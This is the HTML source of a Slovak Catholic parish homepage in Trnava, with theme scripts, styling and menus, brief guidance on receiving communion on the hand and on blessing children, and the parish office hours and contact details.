<script type='text/javascript' src='https://trnava.fara.sk/wp-content/themes/prayer-pro/mixitup/jquery_003.js?ver=6.0.11' id='prayer-pro-jquery_003-script-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/themes/prayer-pro/mixitup/screen.js?ver=6.0.11' id='prayer-pro-screen-script-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/themes/prayer-pro/mixitup/jquery.prettyPhoto5152.js?ver=6.0.11' id='prayer-pro-prettyphoto-script-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/themes/prayer-pro/js/jquery.flexisel.js?ver=6.0.11' id='prayer-pro-flexisel-js'></script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/themes/prayer-pro/popupvideo/grt-youtube-popup.js?ver=6.0.11' id='prayer-pro-youtube-popup-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-J2LPRPWKZ1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["trnava.fara.sk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J2LPRPWKZ1");
</script>
<script type='text/javascript' src='https://trnava.fara.sk/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8' id='mobmenujs-js'></script>
<link rel="https://api.w.org/" href="https://trnava.fara.sk/wp-json/" /><link rel="alternate" type="application/json" href="https://trnava.fara.sk/wp-json/wp/v2/pages/2543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trnava.fara.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trnava.fara.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://trnava.fara.sk/" />
<link rel='shortlink' href='https://trnava.fara.sk/' />
<link rel="alternate" type="application/json+oembed" href="https://trnava.fara.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrnava.fara.sk%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trnava.fara.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrnava.fara.sk%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" />    	
    	<script>
		jQuery(window).bind('scroll', function() {
	var wwd = jQuery(window).width();
	if( wwd > 939 ){
		var navHeight = jQuery( window ).height() - 575;
			}
});		
					
jQuery(window).load(function() {   
  jQuery('.owl-carousel').owlCarousel({
    loop:true,	
	autoplay: true,
	autoplayTimeout: 8000,
    margin:30,
    nav:false,
	dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
})
    
  });


jQuery(document).ready(function() {
  
  jQuery('.link').on('click', function(event){
    var $this = jQuery(this);
    if($this.hasClass('clicked')){
      $this.removeAttr('style').removeClass('clicked');
    } else{
      $this.css('background','#7fc242').addClass('clicked');
    }
  });
 
});
</script>

        
<script>
		jQuery(window).load(function() {
        jQuery('#slider').nivoSlider({
        	effect:'random', //sliceDown, sliceDownLeft, sliceUp, sliceUpLeft, sliceUpDown, sliceUpDownLeft, fold, fade, random, slideInRight, slideInLeft, boxRandom, boxRain, boxRainReverse, boxRainGrow, boxRainGrowReverse
		  	animSpeed: 1500,
			pauseTime: 6000,
			directionNav: true,
			controlNav: false,
			pauseOnHover: true,
    });
});
</script>


<style>body, .contact-form-section .address,  .accordion-box .acc-content{color:#535353;}body{font-family:Georgia; font-size:18px;}.logo h1 {font-family:Assistant;color:#353535;font-size:38px}.tagline{color:#666666;}.logo img{height:53px;}h2.section_title, .sec_content_main_title{ font-family:Merriweather; font-size:55px; color:#121212; }h2.section_title::after{ border-color:#121212; }.welcome_contentcolumn h3{ font-family:Merriweather; }a:hover, .slide_toggle a:hover{color:#272727;}.footer h5{color:#fffefe; font-size:16px; }.copyright-txt{color:#ffffff}.design-by{color:#ffffff}.infobox, .infobox a{ color:#ffffff;}.button, #commentform input#submit, input.search-submit, .post-password-form input[type=submit], p.read-more a, .pagination ul li span, .pagination ul li a, .headertop .right a, .wpcf7 form input[type='submit'], #sidebar .search-form input.search-submit{ color:#ffffff; }.button:hover, #commentform input#submit:hover, input.search-submit:hover, .post-password-form input[type=submit]:hover, p.read-more a:hover, .pagination ul li .current, .pagination ul li a:hover,.headertop .right a:hover, .wpcf7 form input[type='submit']:hover{ color:#ffffff;}a.morebutton{ color:#ffffff; }a.morebutton:hover{ color:#ffffff;}a.buttonstyle1{background-color:#202020; color:#ffffff; }a.buttonstyle1:hover{ color:#ffffff;}#sidebar .search-form input.search-field{ background-color:#F0EFEF; color:#6e6d6d;  }h3.widget-title{ color:#ffffff;}#footer-wrapper{background-color:#111111; color:#717171;}.contactdetail a{color:#717171; }.copyright-wrapper{background-color:#0b0b0b}.nivo-controlNav a{background-color:#ffffff}#sidebar ul li{border-color:#d0cfcf}#sidebar ul li a{color:#78797c; }.nivo-caption h2{ font-family:Playfair Display; color:#ffffff; font-size:55px;  }.nivo-caption h5{ font-family:Roboto; font-size:14px;  }.nivo-caption p{font-family:Assistant; color:#ffffff; font-size:16px;}.copyright-wrapper a:hover{ color: #ffffff; }.toggle a{ color:#ffffff; }h1,h2,h3,h4,h5,h6{ font-family:Merriweather; }h1{ font-size:37px; color:#272727;}h2{ font-size:28px; color:#272727;}h3{ font-size:24px; color:#272727;}h4{ font-size:22px; color:#272727;}h5{font-size:28px; color:#272727;}h6{ font-size:14px; color:#272727;}.footer .social-icons a{ color:#717171; }.nivo-directionNav a{background-color:rgba(0,0,0,0.7);}ul.portfoliofilter li a{ background-color:#f1f1f1;  color:#6e6d6d; border-color:#494949;}ul.portfoliofilter li a.selected, ul.portfoliofilter li a:hover,ul.portfoliofilter li:hover a{ color:#ffffff; }.holderwrap h5{ color:#ffffff; }.holderwrap h5::after{ background-color:#ffffff; }.teammember-list span.title{ color:#ffffff; }.teammember-list cite{ color:#ffffff; }.ppmenubg{ background-color:#ffffff; }.footer .social-icons a{ background-color:#1d1d1d; }.footer .social-icons a.odd{ background-color:#292929; }.owl-controls .owl-dot{ background-color:#494949; }#clienttestiminials .item{ color:#717171; }ul.recent-post li a{ color:#717171; }.sitenav ul{font-family:'Roboto', sans-serif;font-size:15px}.sitenav ul li a, .sitenav ul li.current_page_item ul.sub-menu li a, .sitenav ul li.current-menu-parent ul.sub-menu li a, .sitenav ul li.current-menu-parent ul.sub-menu li ul.sub-menu li a{color:#1d1d1d;}
			.pp_topstrip,
			.nivo-caption h5,
			.donatenow:hover,
			.green_button:hover,
			.orange_button,
			.button, 
			a.morebutton:hover,
			#commentform input#submit, 
			input.search-submit, 
			.post-password-form input[type='submit'], 
			.fourcolbx:hover,
			h4.orange_strip,
			p.read-more a, 			
			.pagination ul li span, 
			.pagination ul li a, 
			.headertop .right a,
			.welcome_thumb,			
			.wpcf7 form input[type='submit'],			
			#sidebar .search-form input.search-submit,
			.nivo-controlNav a.active,	
			ul.portfoliofilter li a.selected, 
			ul.portfoliofilter li a:hover,
			ul.portfoliofilter li:hover a,
			.holderwrap,
			.causesbx .circleimgbox,
			.circle_countr,
			.pricing_table .tf a,
			.owl-controls .owl-dot.active,		   		
			input.search-submit:hover, 
			.post-password-form input[type=submit]:hover, 
			p.read-more a:hover, 
			.pagination ul li .current, 
			.pagination ul li a:hover,
			.headertop .right a:hover, 
			.wpcf7 form input[type='submit']:hover,
			.shopnow:hover,	
			h3.widget-title,		
			.toggle a,			
			a.buttonstyle1:hover,
			.shopnow:hover,			
			.hvr-sweep-to-right::before,
			.news-box .postdt,			
			.news-box .news-thumb,						
			.owl-prev:hover, .owl-next:hover,
			.most_video_bg i,
			.videobox,
			.teammember-list .thumnailbx,		
			.ftrdonatebtn,			
			h2.section_title::after{ background-color:#5271ff; }a,
			.header-top .social-icons a:hover,					
			.cntbutton,	
			.sitenav ul li a:hover, 
			.sitenav ul li.current_page_item a, 
			.sitenav ul li.current_page_item ul li a:hover,
			.sitenav ul li.current-menu-parent a, 
			.sitenav ul li:hover,
			.sitenav ul li.current_page_item ul.sub-menu li a:hover, 
			.sitenav ul li.current-menu-parent ul.sub-menu li a:hover,
			.sitenav ul li.current-menu-parent ul.sub-menu li ul.sub-menu li a:hover,
			.sitenav ul li.current-menu-parent ul.sub-menu li.current_page_item a,	
			.nivo-caption .slidermore:hover,
			.contactdetail a:hover, 
			.wel3box_desc h6,
			.cuase-raised span span,
			.eventinfo span,
			.contactdetail p span,
			.eventtexttitle a:hover,
			.event_time,
			.footer ul li::before,
			.counter-column span,
			.wel3box_services:hover .wel3box_desc h4 a, 		
			.footer ul li a:hover, 
			.footer ul li.current_page_item a, 
			div.recent-post a:hover,
			.footer .social-icons a:hover,
			.copyright-wrapper a,
			#sidebar ul li::before,			
			.fourcolbx:hover h3,
			.infobox a:hover,
			.slide_toggle a, 
			ul.recent-post li .footerdate,
			.news-box h6 a:hover,
			#sidebar ul li a:hover,
			.teammember-content span,			
			.news-box .poststyle:hover,			
			.header_right .social-icons a:hover,
			#clienttestiminials h6,
			.post-title a:hover,
			.bloggridlayout h3.post-title a:hover,			
			#clienttestiminials .item:hover h6,
			.header-top .left span, a.borderbutton:hover,
			#section11 a.borderbutton:hover{ color:#5271ff; }ul.portfoliofilter li a.selected, 
			ul.portfoliofilter li a:hover,
			ul.portfoliofilter li:hover a,					
			#clienttestiminials .item span::after,			
			a.borderbutton:hover,
			.footer h5::before,
			.footer h5::after,	
			.nivo-caption .slidermore:hover,
			#section2 .sec_content_main_title::after,
			#section4 .sec_content_main_title::after,
			#section11 a.borderbutton:hover,
			#section6 .one_third h3::after
			{ border-color:#5271ff; }h3.widget-title:after{ border-top-color:#5271ff;}.donatenow,
			.green_button,
			.orange_button:hover,
.button:hover, 
a.morebutton,
#commentform input#submit:hover, 
input.search-submit:hover, 
.post-password-form input[type=submit]:hover, 
p.read-more a:hover, 
.owl-prev, .owl-next,
.pagination ul li .current, 
.pagination ul li a:hover,
.headertop .right a:hover, 
.hvr-radial-out:before,
.wpcf7 form input[type='submit']:hover{ background-color:#5271ff; }.pp_topstrip .infobox a:hover{ color:#5271ff; }</style>	<style type="text/css">
		
	</style>
			<style type="text/css" id="wp-custom-css">
			.slidebottom{
	height:0px;
}
.entry-header{
	padding-top: 40px;
}

/* Zoom in on hover */
.hover-zoom-in .fl-photo-content {
  overflow: hidden;
}
.hover-zoom-in .fl-photo-content .fl-photo-img {
  -webkit-transition: 0.3s ease-in-out;
          transition: 0.3s ease-in-out;
  will-change: transform;
}
.hover-zoom-in .fl-photo-content .fl-photo-img:hover {
  -webkit-transition: 0.3s ease-in-out;
          transition: 0.3s ease-in-out;
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

#top > div > div.header > div.container.ppmenubg > div.logo > div > a > h1{
	font-family: "Garamond";
}
.tagline{
	font-size:24px;
}

.logo{
	width:350px
}

.post-categories {
    display: none;
}

.post-comment {
	display: none;
}

#post-49 > div > div > div.fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-60392d52a6778 > div > div > div.fl-col-group.fl-node-60392d52a9b92 > div > div > div.fl-module.fl-module-rich-text.fl-node-60392e05178aa > div > div > blockquote > p {
	font-size:16px;
}

#text-11 > h5{
	font-size:24px
}

.textwidget, .designby, .customize-unpreviewable {
	font-size:16px;
}

.cn-button.bootstrap {
	background-color: #5271ff;
}

.logo {
	margin-top: 15px;
	width: 100%;
	text-align: center;
}

.container.ppmenubg{
	opacity: 0.8;
	filter: alpha(opacity=80);
	-webkit-transition: 0.3s ease-in-out;
          transition: 0.3s ease-in-out;
}

.container.ppmenubg:hover{
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transition: 0.3s ease-in-out;
          transition: 0.3s ease-in-out;
}

.logo > div > a > h1 {
	text-transform: none;
	font-size: 42px;
}

.container.content-area .entry-header{
	padding-top: 0px !important;
}

.etn-title {
	line-height: 1.4;
}

@media only screen and (max-width: 1024px) {
	.toggle {
		display: none;
	}
}		</style>
		</head>

<body id="top" class="home page-template page-template-template-parts page-template-template-full-width page-template-template-partstemplate-full-width-php page page-id-2543 fl-builder fl-builder-lite-2-9-4-2 fl-no-js cookies-not-set mob-menu-slideout-over">
<div class="sitewrapper ">

  <div class="header">
		             
         <div class="pp_topstrip">
           <div class="container">
               <div class="left"></div>
               <div class="right"></div>
               <div class="clear"></div>
           </div><!-- .container-->
         </div><!-- .pp_topstrip-->
         
	
   <div class="container ppmenubg">
      <div class="logo">
                        
                       
                <div class="site-branding-text">
                  <a href="https://trnava.fara.sk/"><h1>Farnosť sv. Mikuláša</h1></a>
                  <span class="tagline">Trnava &#8211; mesto</span>
               </div> 
                         
    </div><!-- .logo -->         
       
    
                     
                <style>.header_right {margin-right:170px;}</style>
          <a class="donatenow" href="trnava.fara.sk/podporte-nas" style="color:black;background:white;border: 3px solid #000000;font-size:16px">Podporte nás</a>        
     
 
	
                       
    <style>
     @media only screen and (max-width:980px) {
      a.donatenow {display: none; }
     }
    </style>
         


    <div class="header_right">     
       <div class="toggle">
    	<a class="toggleMenu" href="#">
		            Menu         
              </a>
    </div><!-- toggle -->
    <div class="sitenav">                   
   	 <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-1820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1820"><a>Sväté omše</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://trnava.fara.sk/bazilika-sv-mikulasa">Bazilika sv. Mikuláša</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://trnava.fara.sk/kostol-sv-heleny">Kostol sv. Heleny</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://trnava.fara.sk/druzba-kaplnka">Družba – kaplnka</a></li>
</ul>
</li>
<li id="menu-item-1821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1821"><a>Oznamy</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://trnava.fara.sk/farske-oznamy">Farské oznamy</a></li>
	<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://trnava.fara.sk/synoda">Synoda vo farnosti</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://trnava.fara.sk/otvaracie-hodiny-baziliky-sv-mikulasa">Otváracie hodiny Baziliky sv. Mikuláša</a></li>
</ul>
</li>
<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1822"><a>Sviatosti a sväteniny</a>
<ul class="sub-menu">
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://trnava.fara.sk/krst">Krst</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://trnava.fara.sk/eucharistia">Eucharistia</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://trnava.fara.sk/birmovka">Sviatosť birmovania</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://trnava.fara.sk/svata-spoved">Svätá spoveď</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://trnava.fara.sk/?page_id=40">Sviatosť manželstva</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://trnava.fara.sk/pristupovanie-ku-sviatostiam">Pristupovanie ku sviatostiam rozvedených</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://trnava.fara.sk/pohreb">Pohreb</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://trnava.fara.sk/sluzba-chorym-a-zomierajucim">Služba chorým a zomierajúcim</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://trnava.fara.sk/pozehnania">Požehnania</a></li>
</ul>
</li>
<li id="menu-item-1823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1823"><a>Naša farnosť</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://trnava.fara.sk/knazi">Kňazi vo farnosti</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://trnava.fara.sk/o-bazilika-sv-mikulasa">Bazilika sv. Mikuláša</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://trnava.fara.sk/panna-maria-trnavska">Panna Mária Trnavská</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://trnava.fara.sk/o-kostol-sv-heleny">Kostol sv. Heleny</a></li>
</ul>
</li>
<li id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1824"><a>Spoločenstvá</a>
<ul class="sub-menu">
	<li id="menu-item-1825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1825"><a>Hrubáci</a>
	<ul class="sub-menu">
		<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://trnava.fara.sk/hrubaci">O nás</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://trnava.fara.sk/helenkari">Helenkári</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://trnava.fara.sk/taize">Taizé</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://trnava.fara.sk/ministranti">Miništranti</a></li>
		<li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://trnava.fara.sk/hrubaci-dve-percenta">2% z dane</a></li>
	</ul>
</li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://trnava.fara.sk/schneiderovci">Schneiderovci</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://trnava.fara.sk/marrina-legia">Máriina légia</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://trnava.fara.sk/ruzencove-bratstvo">Ružencové bratstvo</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://trnava.fara.sk/viera-a-svetlo">Viera a Svetlo</a></li>
	<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://trnava.fara.sk/cenacolo">Cenacolo</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://trnava.fara.sk/stretko-pre-slobodnych">Stretko pre slobodných 26+</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://trnava.fara.sk/farsky-casopis">Farský časopis</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://trnava.fara.sk/kontakt">Kontakt</a></li>
</ul></div>   
    </div><!--.sitenav -->
            
          
    <div class="clear"></div>  
   </div><!--header_right-->
 <div class="clear"></div>
</div><!-- .container-->
 


</div><!-- .header -->
    <div class="slider-main">
                       <div id="slider" class="nivoSlider">
                <img src="https:///trnava.fara.sk/wp-content/uploads/bazilika/slider-Bazilika-zvonka.jpg" /><img src="https://trnava.fara.sk/wp-content/uploads/bazilika/slider-Bazilika-zvnutra.jpg" /><img src="https://trnava.fara.sk/wp-content/uploads/kostol-sv-heleny/slider-Kostol-sv-Heleny.jpg" />                </div> 
                
                                     <div id="slidecaption1" class="nivo-html-caption">						
						
						                        
						                        
                         						                        
                                 
                   
                    </div>                    <div id="slidecaption2" class="nivo-html-caption">						
						
						                        
						                        
                         						                        
                                 
                   
                    </div>                    <div id="slidecaption3" class="nivo-html-caption">						
						
						                        
						                        
                         						                        
                                 
                   
                    </div>            
<div class="slidebottom"></div>
    </div><!-- slider -->
    
	 
  
		 
  
<div class="container content-area">
    <div class="middle-align">
        <div class="site-main sitefull">
							
<article id="post-2543" class="post-2543 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title"></h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="fl-builder-content fl-builder-content-2543 fl-builder-content-primary" data-post-id="2543"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-613c7f051886a fl-row-default-height fl-row-align-center" data-node="613c7f051886a">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-613c7f05195d5" data-node="613c7f05195d5">
			<div class="fl-col fl-node-613c7f0519674 fl-col-bg-color" data-node="613c7f0519674">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-1whl9oc8kdau" data-node="1whl9oc8kdau">
			Usmernenia o podávaní svätého prijímania na ruku	</h2>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-geswpb790ci4" data-node="geswpb790ci4">
	<p>Kristovo Telo sa spravidla prijíma do úst, u nás s dovolením KBS aj na ruku. Dôležité je prijímať s úctou, vždy náležite disponovaní a v posväcujúcej milosti (po svätej spovedi). Prijímajúci na ruku ju pred kňazom vystrie a podoprie si ju druhou rukou, aby mu kňaz mohol v pokoji položiť Eucharistiu na dlaň; so Sviatosťou sa neotáča, ale prijíma s úctou pred kňazom alebo vedľa neho tvárou k oltáru. Tiež sa presvedčí, či mu nezostali čiastočky Pánovho Tela na dlani a v takom prípade ich prijíma.</p>
</div>
<h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-52vy7buidojl" data-node="52vy7buidojl">
			Udeľovanie požehnania deťom	</h2>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-ucqptfwmg56v" data-node="ucqptfwmg56v">
	<p>Deti by na požehnanie mali prichádzať <strong>k vysväteným služobníkom (biskup, kňaz, diakon so štólou) najlepšie po záverečnom požehnaní,</strong> ak nejde o malé deti na rukách. Platí to osobitne pri svätých omšiach pre deti, kde sa schádzajú vo väčšom počte.</p>
</div>
</div>
</div>
			<div class="fl-col fl-node-613ca42bae890 fl-col-bg-color fl-col-small" data-node="613ca42bae890">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-button fl-button-wrap fl-button-width-auto fl-button-left fl-button-has-icon fl-node-61bfba7e81061" data-node="61bfba7e81061">
			<a href="https://trnava.fara.sk/2026/oznamy-na-3-nedelu-v-cezrocnom-obdobi-26-1-1-2-2026" target="_self" class="fl-button">
					<i class="fl-button-icon fl-button-icon-before fas fa-info-circle" aria-hidden="true"></i>
						<span class="fl-button-text">Aktuálne farské oznamy</span>
					</a>
	</div>
<div class="fl-module fl-module-sidebar fl-node-613ca42bae7fc" data-node="613ca42bae7fc">
	<div class="fl-module-content fl-node-content">
		<aside id="text-14" class="widget widget_text"><h3 class="widget-title">Úradné hodiny</h3>			<div class="textwidget"><ul>
<li>Pondelok: 10:00 &#8211; 12:00</li>
<li>Utorok: nestránkový deň</li>
<li>Streda: 10:00 &#8211; 12:00, 16:30 &#8211; 18:00</li>
<li>Štvrtok: 16:30 &#8211; 18:00</li>
<li>Piatok: 10:00 &#8211; 12:00</li>
</ul>
</div>
		</aside>	</div>
</div>
<div class="fl-module fl-module-widget fl-node-618bf6f84fdbd" data-node="618bf6f84fdbd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCWpI2vlnHM0U8SljWclmT-A" target="_blank" title="Kaplnka Panny Márie Trnavskej" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#e02a20" style="background-color : #e02a20; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Kaplnka Panny Márie Trnavskej</span>
					</a>
	</li>

	
</ul>

		</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>			</div><!-- .entry-content -->
	</article><!-- #post-## -->							        </div>
        <div class="clear"></div>
    </div>
</div>


<div id="footer-wrapper">
    	<div class="container footer">  
        
                  
        
<!-- =============================== Column One - 1 =================================== -->
			
<!-- =============================== Column Two - 2 =================================== -->

            <div class="cols-2">    
               <div id="text-11" class="widget-column-1"><h5>Kontakt</h5>			<div class="textwidget"><p>Rímskokatolícka cirkev<br />
Farnosť sv. Mikuláša &#8211; Trnava-mesto<br />
<br />
Mikuláša Schneidera Trnavského 3<br />
917 01 Trnava</p>
</div>
		</div>           
              <div id="text-7" class="widget-column-2">			<div class="textwidget"><p>&nbsp;</p>
<p><span class="fl-icon"><i class="fas fa-phone-alt" style="font-size: 16px;" aria-hidden="true"> 033 551 5506 (kancelária)<br />
</i></span></p>
<hr style="height: 10px; visibility: hidden;" />
<p><span class="fl-icon"><i class="fas fa-phone-alt" style="font-size: 16px;" aria-hidden="true"> 0948 338 461 (ostatné)</i></span></p>
<hr style="height: 10px; visibility: hidden;" />
<p><span class="fl-icon"> <i class="fas fa-envelope" style="font-size: 16px;" aria-hidden="true"> farnost.trnava@abu.sk</i></span></p>
</div>
		</div>                <div class="clear"></div>
            </div><!--end .cols-2-->  
			  
            <div class="clear"></div>
        
        </div><!--end .container-->
     
        <div class="copyright-wrapper">
        	<div class="container">            	
                <div class="designby"> Copyright &copy; 2021 Farnosť sv. Mikuláša Trnava |  <a href="https://gdpr.kbs.sk/" target="_blank" rel="noopener" class="customize-unpreviewable">Ochrana osobných údajov</a></div>
           		<div class="clear"></div>
            </div> 
       </div>
       
    </div>    
<div id="back-top">
		<a title="Top of Page" href="#top"><span></span></a>
	</div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-autoclose-submenus="1" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu-1 mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-menu-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1820"><a role="menuitem" class="">Sväté omše</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://trnava.fara.sk/bazilika-sv-mikulasa" role="menuitem" class="">Bazilika sv. Mikuláša</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://trnava.fara.sk/kostol-sv-heleny" role="menuitem" class="">Kostol sv. Heleny</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://trnava.fara.sk/druzba-kaplnka" role="menuitem" class="">Družba – kaplnka</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1821"><a role="menuitem" class="">Oznamy</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://trnava.fara.sk/farske-oznamy" role="menuitem" class="">Farské oznamy</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://trnava.fara.sk/synoda" role="menuitem" class="">Synoda vo farnosti</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://trnava.fara.sk/otvaracie-hodiny-baziliky-sv-mikulasa" role="menuitem" class="">Otváracie hodiny Baziliky sv. Mikuláša</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1822"><a role="menuitem" class="">Sviatosti a sväteniny</a>
<ul  role='menu' class="sub-menu ">
